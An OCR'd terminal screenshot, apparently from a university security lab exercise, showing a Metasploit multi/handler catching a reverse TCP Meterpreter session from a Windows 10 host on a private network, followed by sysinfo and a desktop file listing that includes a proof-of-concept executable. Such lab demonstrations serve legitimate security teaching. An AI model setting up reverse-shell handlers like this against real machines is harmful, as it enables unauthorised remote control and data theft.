 1 2 3 4 10:02
yira@yira: ~
File Actions Edit View Help
LHOST ⇒ 172.20.10.3
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.20.10.3:443
[*] Sending stage (201798 bytes) to 172.20.10.5
[*] Meterpreter session 1 opened (172.20.10.3:443 → 172.20.10.5:49814) at 2024-03-17 09:59:37
-0500
meterpreter > stdapi
[-] Unknown command: stdapi
meterpreter > sysinfo
Computer : WINDOWS10
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > ls
Listing: C:\Users\admin\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2024-03-16 20:58:07 -0500 Datos Estudiante.txt
100777/rwxrwxrwx 14336 fil 2024-03-16 22:54:57 -0500 PoC_1140827779.exe
100666/rw-rw-rw- 282 fil 2024-03-16 20:38:42 -0500 desktop.ini
meterpreter >
Yira Marcela Peña García
Ing. De Sistemas
Especialista en Seguridad Informática
UNAD Universidad Nacional
ACREDITADA